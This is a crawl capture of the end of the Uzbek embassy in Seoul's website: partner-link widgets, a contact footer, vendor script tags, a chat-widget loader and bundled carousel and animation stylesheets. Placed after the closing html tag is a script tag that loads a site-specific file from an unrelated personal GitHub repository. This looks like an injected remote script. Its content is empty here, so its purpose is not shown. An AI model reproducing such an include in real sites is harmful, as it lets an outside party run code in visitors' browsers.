                            <div class="widget-header cover overlay" style="height: calc(100% - 100px);">
                              <img class="cover-image" src="/images/ppp.jpg" alt="..." style="height: 100%;">
                              <div class="overlay-panel vertical-align">
                                <div class="vertical-align-middle">
                                  <a class="avatar avatar-100 bg-white margin-bottom-10 margin-xs-0 img-bordered"  href="https://mift.uz/"  target="_blank" style="width: 214px;border-radius: 0px;">
                                    <img src="http://oman.mfa.uz/uploads/pNgdZBjfezOG2sKKzYd-rIadGtx80bkU.jpg.jpg" alt="" style="border-radius: 0px;">
                                  </a>
                                  <div class="font-size-15" style="color: #0074b4">Министерство инвестиций и внешней торговли Республики Узбекистан</div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                                            <div class="col-lg-12 col-md-12" >
                          <div class="widget widget-shadow text-center">
                            <div class="widget-header cover overlay" style="height: calc(100% - 100px);">
                              <img class="cover-image" src="/images/ppp.jpg" alt="..." style="height: 100%;">
                              <div class="overlay-panel vertical-align">
                                <div class="vertical-align-middle">
                                  <a class="avatar avatar-100 bg-white margin-bottom-10 margin-xs-0 img-bordered"  href="https://uzbektourism.uz/uz/"  target="_blank" style="width: 214px;border-radius: 0px;">
                                    <img src="http://oman.mfa.uz/uploads/fDolubTMPFbpH33h4UIBzp6W13Ip1wsU.png.png" alt="" style="border-radius: 0px;">
                                  </a>
                                  <div class="font-size-15" style="color: #0074b4">Туризм в Узбекистане</div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                                            <div class="col-lg-12 col-md-12" >
                          <div class="widget widget-shadow text-center">
                            <div class="widget-header cover overlay" style="height: calc(100% - 100px);">
                              <img class="cover-image" src="/images/ppp.jpg" alt="..." style="height: 100%;">
                              <div class="overlay-panel vertical-align">
                                <div class="vertical-align-middle">
                                  <a class="avatar avatar-100 bg-white margin-bottom-10 margin-xs-0 img-bordered"  href="http://www.tiif.uz/en/"  target="_blank" style="width: 214px;border-radius: 0px;">
                                    <img src="http://oman.mfa.uz/uploads/T4skwpMJeesAGOmtXZWxbNdJyfKO1qbx.jpg.jpg" alt="" style="border-radius: 0px;">
                                  </a>
                                  <div class="font-size-15" style="color: #0074b4">Ташкентский международный инвестиционный форум</div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                                            <div class="col-lg-12 col-md-12" >
                          <div class="widget widget-shadow text-center">
                            <div class="widget-header cover overlay" style="height: calc(100% - 100px);">
                              <img class="cover-image" src="/images/ppp.jpg" alt="..." style="height: 100%;">
                              <div class="overlay-panel vertical-align">
                                <div class="vertical-align-middle">
                                  <a class="avatar avatar-100 bg-white margin-bottom-10 margin-xs-0 img-bordered"  href="https://www.oboronprom.uz"  target="_blank" style="width: 214px;border-radius: 0px;">
                                    <img src="http://tajikistan.mfa.uz/uploads/VMrbK9liLHin6auSs7fVA3RKNzuWMw36.jpg.jpg" alt="" style="border-radius: 0px;">
                                  </a>
                                  <div class="font-size-15" style="color: #0074b4">ГОСУДАРСТВЕННЫЙ КОМИТЕТ ПО ОБОРОННОЙ ПРОМЫШЛЕННОСТИ</div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                                    
              </div>
            </div>
          </div>
          <!-- End Page Widget -->
        </div>
      </div>
    </div>
  </div>
  <!-- End Page -->


  <!-- Footer -->
  <footer class="site-footer" style="min-height: 215px; font-size: 16px; font-family:OpenSansRegular;">
    <div class="col-md-4">
      <div class="example-col">
        <span>
            Адрес: 99 Donhwamun-ro 11 ga-gil, Jongno-gu, Seoul (Unni-dong).<br>
          Телефон:  82-2 574-65-54<br>
          Факс: 82-2 578-05-76<br>
          E-mail: uz.embassy.seoul@gmail.com        </span><br>
        <span>Мы в соцмедиа:</span>
        <a href="https://www.facebook.com/%D0%9F%D0%BE%D1%81%D0%BE%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%BE-%D0%A0%D0%B5%D1%81%D0%BF%D1%83%D0%B1%D0%BB%D0%B8%D0%BA%D0%B8-%D0%A3%D0%B7%D0%B1%D0%B5%D0%BA%D0%B8%D1%81%D1%82%D0%B0%D0%BD-%D0%B2-%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B9-%D0%A4%D0%B5%D0%B4%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D0%B8-1993216844263036/"><i class="icon fa-facebook-official" aria-hidden="true" style="font-size: 24px; color: white;"></i></a>
        <a href="#"><i class="icon fa-twitter-square" aria-hidden="true" style="font-size: 24px; color: white;"></i></a>
        <a href="#"><i class="icon fa-youtube-square" aria-hidden="true" style="font-size: 24px; color: white;"></i></a>
      </div>
    </div>
    <div class="col-md-6" >
      <div class="example-col">
        <span>
            Консульский отдел:<br>
    				Адрес: 99 Donhwamun-ro 11 ga-gil, Jongno-gu, Seoul (Unni-dong).<br>
					
          			Факс: 82-2 578-05-76<br>
         			E-mail: uzconsul@naver.com        </span><br>
        
      </div>
    </div>
    <div class="col-md-2" style="font-size: 14px;">
      <div class="example-col">
      <span style="font-weight: bold;">Отдел для обращений <br>Министерства иностранных дел Республики Узбекистан: <br>+998 71 233-69-46</span><br>
      </span>
    </div>
    </div>
  </footer>
<script src="/vendor/jquery/jquery.js"></script>
<script src="/vendor/bootstrap/bootstrap.js"></script>
<script src="/vendor/animsition/animsition.js"></script>
<script src="/vendor/asscroll/jquery-asScroll.js"></script>
<script src="/vendor/mousewheel/jquery.mousewheel.js"></script>
<script src="/vendor/asscrollable/jquery.asScrollable.all.js"></script>
<script src="/vendor/ashoverscroll/jquery-asHoverScroll.js"></script>
<script src="/vendor/waves/waves.js"></script>
<script src="/vendor/switchery/switchery.min.js"></script>
<script src="/vendor/intro-js/intro.js"></script>
<script src="/vendor/screenfull/screenfull.js"></script>
<script src="/vendor/slidepanel/jquery-slidePanel.js"></script>
<script src="/vendor/owl-carousel/owl.carousel.js"></script>
<script src="/vendor/slick-carousel/slick.js"></script>
<script src="/vendor/magnific-popup/jquery.magnific-popup.js"></script>
<script src="/js/core.js"></script>
<script src="/js/site.js"></script>
<script src="/js/sections/menu.js"></script>
<script src="/js/sections/menubar.js"></script>
<script src="/js/sections/sidebar.js"></script>
<script src="/js/configs/config-colors.js"></script>
<script src="/js/configs/config-tour.js"></script>
<script src="/js/components/asscrollable.js"></script>
<script src="/js/components/animsition.js"></script>
<script src="/js/components/slidepanel.js"></script>
<script src="/js/components/switchery.js"></script>
<script src="/js/components/tabs.js"></script>
<script src="/js/components/owl-carousel.js"></script>
<script src="/js/uikit/carousel.js"></script>
<script src="/js/components/magnific-popup.js"></script>
<script src="/js/advanced/lightbox.js"></script></body>
</html>

 <script>
  (function(document, window, $) {
    'use strict';
    var Site = window.Site;
    $(document).ready(function() {
      Site.run();
    });
  })(document, window, jQuery);
  </script>
</body>
</html>
<script type="text/javascript">
  $(document).ready(function(ev){
    $('#custom_carousel').on('slide.bs.carousel', function (evt) {
      $('#custom_carousel .controls li.active').removeClass('active');
      $('#custom_carousel .controls li:eq('+$(evt.relatedTarget).index()+')').addClass('active');
    })
});
</script>
<script type="text/javascript">
var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var referrer = (document.referrer) ? encodeURIComponent(document.referrer.substr(document.referrer.indexOf('://')+1)) : '';
var location  = (document.location) ? encodeURIComponent(window.location.href.substring(window.location.protocol.length)) : '';
po.src = 'http://callcenter.mfa.uz/index.php/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(top)/350/(units)/pixels/(leaveamessage)/true?r='+referrer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
<script src="https://cdn.jsdelivr.net/gh/ekalinln/sitemap.js/checkjs/korea_mfa_uz.js"></script>


--- FILE ---
content_type: text/css
request_url: https://korea.mfa.uz/vendor/intro-js/introjs.css
body_size: 8765
content:
.introjs-overlay {
  position: absolute;
  z-index: 10000;
  background-color: #000;
  opacity: 0;
  -webkit-transition: all .3s ease-out;
       -o-transition: all .3s ease-out;
          transition: all .3s ease-out;
}
.introjs-fixParent {
  position: absolute !important;
  z-index: auto !important;
  opacity: 1.0 !important;
  -webkit-transform: none !important;
      -ms-transform: none !important;
       -o-transform: none !important;
          transform: none !important;
}
.introjs-showElement,
tr.introjs-showElement > td,
tr.introjs-showElement > th {
  z-index: 10100 !important;
}
.introjs-disableInteraction {
  position: absolute;
  z-index: 10300 !important;
}
.introjs-relativePosition,
tr.introjs-showElement > td,
tr.introjs-showElement > th {
  position: relative;
}
.introjs-helperLayer {
  position: absolute;
  z-index: 10099;
  background-color: #fff;
  background-color: rgba(255, 255, 255, .7);
  border: 1px solid #777;
  border: 1px solid rgba(0, 0, 0, .5);
  -webkit-box-shadow: 0 2px 15px rgba(0, 0, 0, .4);
          box-shadow: 0 2px 15px rgba(0, 0, 0, .4);
  -webkit-transition: all .3s ease-out;
       -o-transition: all .3s ease-out;
          transition: all .3s ease-out;
}
.introjs-tooltipReferenceLayer {
  position: absolute;
  z-index: 10101;
  background-color: transparent;
  -webkit-transition: all .3s ease-out;
       -o-transition: all .3s ease-out;
          transition: all .3s ease-out;
}
.introjs-helperLayer *,
.introjs-helperLayer *:before,
.introjs-helperLayer *:after {
  -webkit-box-sizing: content-box;
     -moz-box-sizing: content-box;
          box-sizing: content-box;

      -ms-box-sizing: content-box;
       -o-box-sizing: content-box;
}
.introjs-helperNumberLayer {
  position: absolute;
  top: -16px;
  left: -16px;
  z-index: 10400 !important;
  /* Old browsers */
  width: 20px;
  height: 20px;
  padding: 4px;
  font-family: Arial, verdana, tahoma;
  font-size: 13px;
  font-weight: 500;
  line-height: 1;
  color: white;
  text-align: center;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, .3);
  background: #1e88e5;
  border-radius: 50%;
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, .4);
          box-shadow: 0 2px 5px rgba(0, 0, 0, .4);
}
.introjs-arrow {
  position: absolute;
  display: none !important;
  content: '';
  border: 5px solid white;
}
.introjs-arrow.top {
  top: -10px;
  border-top-color: transparent;
  border-right-color: transparent;
  border-bottom-color: white;
  border-left-color: transparent;
}
.introjs-arrow.top-right {
  top: -10px;
  right: 10px;
  border-top-color: transparent;
  border-right-color: transparent;
  border-bottom-color: white;
  border-left-color: transparent;
}
.introjs-arrow.top-middle {
  top: -10px;
  left: 50%;
  margin-left: -5px;
  border-top-color: transparent;
  border-right-color: transparent;
  border-bottom-color: white;
  border-left-color: transparent;
}
.introjs-arrow.right {
  top: 10px;
  right: -10px;
  border-top-color: transparent;
  border-right-color: transparent;
  border-bottom-color: transparent;
  border-left-color: white;
}
.introjs-arrow.right-bottom {
  right: -10px;
  bottom: 10px;
  border-top-color: transparent;
  border-right-color: transparent;
  border-bottom-color: transparent;
  border-left-color: white;
}
.introjs-arrow.bottom {
  bottom: -10px;
  border-top-color: white;
  border-right-color: transparent;
  border-bottom-color: transparent;
  border-left-color: transparent;
}
.introjs-arrow.left {
  top: 10px;
  left: -10px;
  border-top-color: transparent;
  border-right-color: white;
  border-bottom-color: transparent;
  border-left-color: transparent;
}
.introjs-arrow.left-bottom {
  bottom: 10px;
  left: -10px;
  border-top-color: transparent;
  border-right-color: white;
  border-bottom-color: transparent;
  border-left-color: transparent;
}
.introjs-tooltip {
  position: absolute;
  min-width: 300px;
  max-width: 500px;
  padding: 10px;
  font-size: 30px;
  color: #fff;
  background-color: transparent;
  -webkit-transition: opacity .1s ease-out;
       -o-transition: opacity .1s ease-out;
          transition: opacity .1s ease-out;
}
.introjs-tooltip .content {
  display: block;
  margin-top: 20px;
  font-size: 14px;
}
.introjs-tooltipbuttons {
  margin-top: 10px;
  text-align: right;
  white-space: nowrap;
}
/*
 Buttons style by http://nicolasgallagher.com/lab/css3-github-buttons/
 Changed by Afshin Mehrabani
*/
.introjs-skipbutton {
  position: fixed;
  right: 50px;
  bottom: 50px;
  width: 56px;
  height: 56px;
  padding: 0;
  margin: 0;
  margin-right: 5px;
  font-size: 24px;
  color: #fff !important;
  text-align: center;
  text-shadow: none;
  background: #e53935 !important;
  border: none;
  border-radius: 100%;
  -webkit-box-shadow: 0 6px 10px rgba(0, 0, 0, .15);
          box-shadow: 0 6px 10px rgba(0, 0, 0, .15);
}
.introjs-skipbutton i {
  line-height: 56px;
}
.introjs-skipbutton:hover {
  color: #fff;
  border: none;
  -webkit-box-shadow: 0 6px 10px rgba(0, 0, 0, .15);
          box-shadow: 0 6px 10px rgba(0, 0, 0, .15);
}
.introjs-skipbutton:active,
.introjs-skipbutton:focus {
  background: #e53935;
}
.introjs-prevbutton,
.introjs-nextbutton {
  padding: 8px 18px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #fff;
  text-decoration: none;
  background-color: #1e88e5;
  border: 1px solid transparent;
  border-radius: 1000px;
  -webkit-transition: border .2s linear, color .2s linear, width .2s linear, background-color .2s linear;
       -o-transition: border .2s linear, color .2s linear, width .2s linear, background-color .2s linear;
          transition: border .2s linear, color .2s linear, width .2s linear, background-color .2s linear;

  -webkit-font-smoothing: subpixel-antialiased;
}
.introjs-prevbutton:hover,
.introjs-nextbutton:hover,
.introjs-prevbutton:active,
.introjs-nextbutton:active,
.introjs-prevbutton:focus,
.introjs-nextbutton:focus {
  color: #fff;
  text-decoration: none;
}
.introjs-prevbutton.introjs-disabled,
.introjs-nextbutton.introjs-disabled {
  color: #9e9e9e !important;
  cursor: not-allowed;
  background: transparent !important;
  border: 1px solid;
}
.introjs-prevbutton {
  float: left;
}
.introjs-prevbutton i {
  margin-right: 10px;
}
.introjs-nextbutton {
  float: right;
}
.introjs-nextbutton i {
  margin-left: 10px;
}
.introjs-disabled,
.introjs-disabled:hover,
.introjs-disabled:focus {
  text-decoration: none;
}
.introjs-bullets {
  text-align: center;
}
.introjs-bullets ul {
  display: inline-block;
  padding: 0;
  margin: 15px auto 0;
  clear: both;
}
.introjs-bullets ul li {
  float: left;
  margin: 0 2px;
  list-style: none;
}
.introjs-bullets ul li a {
  display: block;
  width: 6px;
  height: 6px;
  text-decoration: none;
  background: #ccc;
  border-radius: 10px;
}
.introjs-bullets ul li a:hover {
  background: #999;
}
.introjs-bullets ul li a.active {
  background: #999;
}
.introjs-progress {
  height: 10px;
  margin: 10px 0 5px 0;
  overflow: hidden;
  background-color: #ecf0f1;
  border-radius: 4px;
}
.introjs-progressbar {
  float: left;
  width: 0;
  height: 100%;
  font-size: 10px;
  line-height: 10px;
  text-align: center;
  background-color: #08c;
}
.introjsFloatingElement {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 0;
  height: 0;
}
.introjs-fixedTooltip {
  position: fixed;
}
.introjs-hint {
  position: absolute;
  width: 20px;
  height: 15px;
  background: transparent;
}
.introjs-hidehint {
  display: none;
}
.introjs-fixedhint {
  position: fixed;
}
.introjs-hint:hover > .introjs-hint-pulse {
  border: 5px solid rgba(60, 60, 60, .57);
}
.introjs-hint-pulse {
  position: absolute;
  z-index: 10;
  width: 10px;
  height: 10px;
  background-color: rgba(136, 136, 136, .24);
  border: 5px solid rgba(60, 60, 60, .27);
  border-radius: 30px;
  -webkit-transition: all .2s ease-out;
       -o-transition: all .2s ease-out;
          transition: all .2s ease-out;
}
.introjs-hint-dot {
  position: absolute;
  top: -25px;
  left: -25px;
  z-index: 1;
  width: 50px;
  height: 50px;
  background: transparent;
  border: 10px solid rgba(146, 146, 146, .36);
  border-radius: 60px;
  opacity: 0;
  -webkit-animation: introjspulse 3s ease-out;
       -o-animation: introjspulse 3s ease-out;
          animation: introjspulse 3s ease-out;
  -webkit-animation-iteration-count: infinite;
       -o-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
}
@-webkit-keyframes "introjspulse" {
  0% {
    opacity: .0;
    -webkit-transform: scale(0);
  }
  25% {
    opacity: .1;
    -webkit-transform: scale(0);
  }
  50% {
    opacity: .3;
    -webkit-transform: scale(.1);
  }
  75% {
    opacity: .5;
    -webkit-transform: scale(.5);
  }
  100% {
    opacity: .0;
    -webkit-transform: scale(1);
  }
}


--- FILE ---
content_type: text/css
request_url: https://korea.mfa.uz/vendor/waves/waves.css
body_size: 3593
content:
.waves-effect {
  position: relative;
  z-index: 1;
  display: inline-block;
  overflow: hidden;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;

  -webkit-tap-highlight-color: transparent;
}
.waves-effect .waves-ripple {
  position: absolute;
  width: 100px;
  height: 100px;
  margin-top: -50px;
  margin-left: -50px;
  pointer-events: none;
  background: rgba(0, 0, 0, .2);
  background: -webkit-radial-gradient(rgba(0, 0, 0, .2) 0, rgba(0, 0, 0, .3) 40%, rgba(0, 0, 0, .4) 50%, rgba(0, 0, 0, .5) 60%, rgba(255, 255, 255, 0) 70%);
  background:      -o-radial-gradient(rgba(0, 0, 0, .2) 0, rgba(0, 0, 0, .3) 40%, rgba(0, 0, 0, .4) 50%, rgba(0, 0, 0, .5) 60%, rgba(255, 255, 255, 0) 70%);
  background:         radial-gradient(rgba(0, 0, 0, .2) 0, rgba(0, 0, 0, .3) 40%, rgba(0, 0, 0, .4) 50%, rgba(0, 0, 0, .5) 60%, rgba(255, 255, 255, 0) 70%);
  border-radius: 50%;
  opacity: 0;
  -webkit-transition: all .5s ease-out;
       -o-transition: all .5s ease-out;
          transition: all .5s ease-out;
  -webkit-transition-property: -webkit-transform, opacity;
       -o-transition-property:      -o-transform, opacity;
          transition-property:         transform, opacity;
  -webkit-transform: scale(0) translate(0, 0);
      -ms-transform: scale(0) translate(0, 0);
       -o-transform: scale(0) translate(0, 0);
          transform: scale(0) translate(0, 0);
}
.waves-effect.waves-light .waves-ripple {
  background: rgba(255, 255, 255, .4);
  background: -webkit-radial-gradient(rgba(255, 255, 255, .2) 0, rgba(255, 255, 255, .3) 40%, rgba(255, 255, 255, .4) 50%, rgba(255, 255, 255, .5) 60%, rgba(255, 255, 255, 0) 70%);
  background:      -o-radial-gradient(rgba(255, 255, 255, .2) 0, rgba(255, 255, 255, .3) 40%, rgba(255, 255, 255, .4) 50%, rgba(255, 255, 255, .5) 60%, rgba(255, 255, 255, 0) 70%);
  background:         radial-gradient(rgba(255, 255, 255, .2) 0, rgba(255, 255, 255, .3) 40%, rgba(255, 255, 255, .4) 50%, rgba(255, 255, 255, .5) 60%, rgba(255, 255, 255, 0) 70%);
}
.waves-effect.waves-classic .waves-ripple {
  background: rgba(0, 0, 0, .1);
}
.waves-effect.waves-classic.waves-light .waves-ripple {
  background: rgba(255, 255, 255, .4);
}
.waves-effect.waves-red .waves-ripple {
  background-color: rgba(255, 205, 210, .7);
}
.waves-effect.waves-purple .waves-ripple {
  background-color: rgba(225, 190, 231, .7);
}
.waves-effect.waves-light-blue .waves-ripple {
  background-color: rgba(179, 229, 252, .7);
}
.waves-effect.waves-teal .waves-ripple {
  background-color: rgba(178, 223, 219, .7);
}
.waves-effect.waves-green .waves-ripple {
  background-color: rgba(200, 230, 201, .7);
}
.waves-effect.waves-yellow .waves-ripple {
  background-color: rgba(255, 249, 196, .7);
}
.waves-effect.waves-orange .waves-ripple {
  background-color: rgba(255, 224, 178, .7);
}
.waves-effect.waves-brown .waves-ripple {
  background-color: rgba(215, 204, 200, .7);
}
.waves-notransition {
  -webkit-transition: none !important;
       -o-transition: none !important;
          transition: none !important;
}
.waves-button,
.waves-circle,
.waves-round,
.waves-float {
  -webkit-transform: translateZ(0);
      -ms-transform: translateZ(0);
          transform: translateZ(0);
}
.waves-circle {
  border-radius: 50%;
}
.waves-float {
  -webkit-transition: all 300ms;
       -o-transition: all 300ms;
          transition: all 300ms;

  -webkit-mask-image: none;
}
.waves-block {
  display: block;
}
/* Firefox Bug: link not triggered */
a.waves-effect .waves-ripple {
  z-index: -1;
}


--- FILE ---
content_type: text/css
request_url: https://korea.mfa.uz/vendor/owl-carousel/owl.carousel.css
body_size: 9533
content:
/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
       -o-animation-duration: 1000ms;
          animation-duration: 1000ms;

  -webkit-animation-fill-mode: both;
       -o-animation-fill-mode: both;
          animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
  z-index: 0;
}
.owl-carousel .owl-animated-out {
  z-index: 1;
}
.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
       -o-animation-name: fadeOut;
          animation-name: fadeOut;
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-o-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
/*
 *   Owl Carousel - Auto Height Plugin
 */
.owl-height {
  -webkit-transition: height 500ms ease-in-out;
       -o-transition: height 500ms ease-in-out;
          transition: height 500ms ease-in-out;
}
/*
 *  Core Owl Carousel CSS File
 */
.owl-carousel {
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
  display: none;
  width: 100%;

  -webkit-tap-highlight-color: transparent;
}
.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}
.owl-carousel .owl-stage:after {
  display: block;
  height: 0;
  clear: both;
  line-height: 0;
  visibility: hidden;
  content: ".";
}
.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
}
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.owl-carousel.owl-loaded {
  display: block;
}
.owl-carousel.owl-loading {
  display: block;
  opacity: 0;
}
.owl-carousel.owl-hidden {
  opacity: 0;
}
.owl-carousel .owl-refresh .owl-item {
  display: none;
}
.owl-carousel .owl-item {
  position: relative;
  float: left;
  min-height: 1px;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;

  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
}
.owl-carousel .owl-item img {
  display: block;
  width: 100%;

  -webkit-transform-style: preserve-3d;
}
.owl-carousel.owl-text-select-on .owl-item {
  -webkit-user-select: auto;
     -moz-user-select: auto;
      -ms-user-select: auto;
          user-select: auto;
}
.owl-carousel .owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor:      -o-grab;
  cursor:     -ms-grab;
  cursor:    -moz-grab;
  cursor:         grab;
}
.owl-carousel.owl-rtl {
  direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
  float: right;
}
/* No Js */
.no-js .owl-carousel {
  display: block;
}
/*
 *   Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
       -o-transition: opacity 400ms ease;
          transition: opacity 400ms ease;
}
.owl-carousel .owl-item img {
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}
/*
 *   Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}
.owl-carousel .owl-video-play-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 1;
  width: 80px;
  height: 80px;
  margin-top: -40px;
  margin-left: -40px;
  cursor: pointer;
  background: url("owl.video.play.png") no-repeat;
  -webkit-transition: scale 100ms ease;
       -o-transition: scale 100ms ease;
          transition: scale 100ms ease;

  -webkit-backface-visibility: hidden;
}
.owl-carousel .owl-video-play-icon:hover {
  -webkit-transition: scale(1.3, 1.3);
       -o-transition: scale(1.3, 1.3);
          transition: scale(1.3, 1.3);
}
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}
.owl-carousel .owl-video-tn {
  height: 100%;
  background-repeat: no-repeat;
  background-position: center center;
  -webkit-background-size: contain;
          background-size: contain;
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
       -o-transition: opacity 400ms ease;
          transition: opacity 400ms ease;
}
.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
}
.owl-theme.owl-carousel-navOut .owl-nav [class*='owl-'] {
  margin-top: -15px;
  background-color: #9e9e9e;
}
.owl-theme.owl-carousel-navOut .owl-nav [class*='owl-']:before,
.owl-theme.owl-carousel-navOut .owl-nav [class*='owl-']:after {
  font-size: 15px;
}
.owl-theme .owl-nav [class*='owl-'] {
  position: absolute;
  top: 50%;
  display: inline-block;
  width: 30px;
  height: 30px;
  font-family: 'Material-Design-Iconic-Font';
  font-size: 0;
  font-style: normal;
  font-weight: normal;
  line-height: 30px;
  color: #fff;
  text-align: center;
  border-radius: 50px;
  opacity: .6;
  -webkit-transform: translate(0%, -50%);
      -ms-transform: translate(0%, -50%);
       -o-transform: translate(0%, -50%);
          transform: translate(0%, -50%);

  text-rendering: auto;
  speak: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.owl-theme .owl-nav [class*='owl-']:before {
  font-size: 20px;
}
.owl-theme .owl-nav [class*='owl-']:hover {
  opacity: .8;
}
.owl-theme .owl-nav .owl-prev {
  left: 10px;
}
.owl-theme .owl-nav .owl-prev:before {
  content: '\f2fa';
}
.owl-theme .owl-nav .owl-next {
  right: 10px;
}
.owl-theme .owl-nav .owl-next:before {
  content: '\f2fb';
}
.owl-theme .owl-dots {
  padding: 0;
  margin-top: 15px;
  line-height: 1;
  text-align: center;
  list-style: none;
}
.owl-theme .owl-dots .owl-dot {
  position: relative;
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 10px;
  line-height: 10px;
  vertical-align: middle;
  list-style: none;
}
.owl-theme .owl-dots .owl-dot > span {
  display: inline-block;
  width: 100%;
  height: 100%;
  cursor: pointer;
  background-color: #000;
  border-radius: 50%;
  opacity: .2;
}
.owl-theme .owl-dots .owl-dot > span:focus {
  outline: none;
}
.owl-theme .owl-dots .owl-dot:hover > span,
.owl-theme .owl-dots .owl-dot:focus > span,
.owl-theme .owl-dots .owl-dot.active > span {
  opacity: .5;
}
.owl-theme .owl-dots-stroke .owl-dot > span {
  border: 2px solid transparent;
  -webkit-transition: border .3s ease 0s, background-color .3s ease 0s;
       -o-transition: border .3s ease 0s, background-color .3s ease 0s;
          transition: border .3s ease 0s, background-color .3s ease 0s;
}
.owl-theme .owl-dots-stroke .owl-dot.active > span {
  background-color: transparent;
  border-color: #000;
  opacity: .3;
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
       -o-transform: scale(1.3);
          transform: scale(1.3);
}
.owl-theme .owl-dots-fillin .owl-dot > span {
  background-color: transparent;
  -webkit-box-shadow: 0 0 0 2px #000 inset;
          box-shadow: 0 0 0 2px #000 inset;
  -webkit-transition: -webkit-box-shadow .3s ease 0s;
       -o-transition:         box-shadow .3s ease 0s;
          transition:         box-shadow .3s ease 0s;
}
.owl-theme .owl-dots-fillin .owl-dot:hover > span,
.owl-theme .owl-dots-fillin .owl-dot:focus > span {
  -webkit-box-shadow: 0 0 0 2px #000 inset;
          box-shadow: 0 0 0 2px #000 inset;
}
.owl-theme .owl-dots-fillin .owl-dot.active > span {
  -webkit-box-shadow: 0 0 0 8px #000 inset;
          box-shadow: 0 0 0 8px #000 inset;
}
.owl-theme .owl-dots-fall .owl-dot:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  visibility: hidden;
  content: '';
  background-color: #000;
  border-radius: 50%;
  opacity: 0;
  -webkit-transition: -webkit-transform .3s ease 0s, opacity .3s ease 0s, visibility 0s ease .3s;
       -o-transition:      -o-transform .3s ease 0s, opacity .3s ease 0s, visibility 0s ease .3s;
          transition:         transform .3s ease 0s, opacity .3s ease 0s, visibility 0s ease .3s;
  -webkit-transform: translate(0%, -200%);
      -ms-transform: translate(0%, -200%);
       -o-transform: translate(0%, -200%);
          transform: translate(0%, -200%);
}
.owl-theme .owl-dots-fall .owl-dot > span {
  -webkit-transition: -webkit-transform .3s ease 0s, opacity .3s ease 0s, background-color .3s ease 0s;
       -o-transition:      -o-transform .3s ease 0s, opacity .3s ease 0s, background-color .3s ease 0s;
          transition:         transform .3s ease 0s, opacity .3s ease 0s, background-color .3s ease 0s;
}
.owl-theme .owl-dots-fall .owl-dot.active:after {
  visibility: visible;
  opacity: .5;
  -webkit-transition: -webkit-transform .3s ease 0s, opacity .3s ease 0s;
       -o-transition:      -o-transform .3s ease 0s, opacity .3s ease 0s;
          transition:         transform .3s ease 0s, opacity .3s ease 0s;
  -webkit-transform: translate(0%, 0%);
      -ms-transform: translate(0%, 0%);
       -o-transform: translate(0%, 0%);
          transform: translate(0%, 0%);
}
.owl-theme .owl-dots-fall .owl-dot.active > span {
  opacity: 0;
  -webkit-transform: translate(0, 200%);
      -ms-transform: translate(0, 200%);
       -o-transform: translate(0, 200%);
          transform: translate(0, 200%);
}
.owl-carousel-navOut {
  padding: 0 60px;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/ekalinln/sitemap.js/checkjs/korea_mfa_uz.js
body_size: 2351
content:
